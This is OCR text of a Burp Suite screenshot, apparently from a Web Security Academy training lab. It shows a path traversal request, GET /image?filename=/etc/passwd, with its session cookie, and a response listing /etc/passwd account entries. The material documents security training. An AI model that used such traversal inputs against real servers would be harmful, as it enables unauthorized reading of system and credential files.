 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0a61007204aa8d8480355dbd00e900d7.web-security-academy.net:443/image?filenam
Time Type Direction Method URL
13:30:06 20 ... WS → To server https://0a61007204aa8d8480355dbd00e900d7.web-security-academy.net/academyLabHeader
13:30:15 20 ... HTTP ← Response GET https://0a61007204aa8d8480355dbd00e900d7.web-security-academy.net/image?filename=47.jpg
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a61007204aa8d8480355dbd00e900d7.web-security-academy.net
3 Cookie: session=j57febf69TQlOQriyBoOCdRoPiw7Ekfq
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a61007204aa8d8480355dbd00e900d7.web-security-academy.net/pr
oduct?productId=2
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Search 0 highlights
Response
Pretty Raw Hex Render
\n
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
Search 0 highlights
Ins
Req
Req
Req
Req
Resp
Event log (6) All issues (149)